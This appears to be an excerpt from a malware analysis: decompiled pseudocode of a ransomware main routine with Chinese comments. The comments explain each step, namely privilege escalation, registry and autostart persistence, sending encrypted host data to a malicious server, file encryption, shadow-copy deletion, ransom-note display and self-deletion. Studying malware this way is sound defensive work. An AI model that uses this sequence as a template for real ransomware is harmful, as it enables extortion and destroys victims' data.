 dword_45F364 = v8;
sub_410910(v9); // 提升进程权限SeDebugPrivilege
dword_4653C8 = 1;
sub_407590((int)sub_406ED0);
if ( VersionInformation.dwBuildNumber != 2600 )
sub_407590((int)sub_4072C0);
sub_40FB80(); // 得到特殊文件路径
sub_402960(); // 创建注册表，写入加密数据
sub_40FF30(); // 设置开机自启动，提升权限来访问网络共享
sub_40FC00(); // 拼接加密数据，在特殊文件目录下创建txt文件，写入加密数据
sub_402430(); // 完善勒索文本信息
sub_40FE80(); // 初始化GDI信息
if ( dword_45F0CC == 1 )
{
dword_45F368 = 0;
v4 = sub_407590((int)EncrySysteamDataAndSend);// 创建线程，加密主机信息并发送给恶意服务器
}
v10 = (void *)sub_407590((int)EncryptFile); // 加密文件线程
SetThreadPriority(v10, -15);
WaitForSingelObjectApi = (void (__stdcall *)(void *, signed int))sub_4013B0(0, 1, -985434893);// 获取WaitForSingleObject函数地址
WaitForSingelObjectApi(v10, -1);
sub_410170(&word_4653F8, 1); // 创建勒索截图和勒索文本，通过shell32.execute函数打开它们
if ( VersionInformation.dwBuildNumber != 0xA28 )
sub_407590((int)sub_4072C0); // 删除备份数据生成的卷影副本
sub_4075C0(v4, 300000); // WaitForSingleObject
dword_45F368 = 1;
v12 = sub_407590((int)EncrySysteamDataAndSend);
sub_4075C0(v12, 60000); // WaitForSingleObject
LOBYTE(result) = DelteSelf();
return result;